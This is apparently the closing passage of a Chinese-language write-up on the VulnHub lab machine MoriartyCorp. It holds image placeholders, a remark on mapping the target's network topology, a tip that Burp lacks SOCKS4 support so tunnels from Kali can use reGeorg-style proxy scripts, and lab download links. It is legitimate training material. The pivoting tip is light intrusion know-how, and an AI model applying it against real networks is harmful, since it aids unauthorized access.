



根据之前的信息大概获取到目标的拓扑图

遇到的坑:

- burp不支持socks4代理,kali建立隧道时注意,可以采用reg等其他代理脚本建立隧道

资源总结

靶场下载地址:

Download (Mirror):

https://download.vulnhub.com/boredhackerblog/MoriartyCorp.ova

Download (Torrent):

https://download.vulnhub.com/boredhackerblog/MoriartyCorp.ova.torrent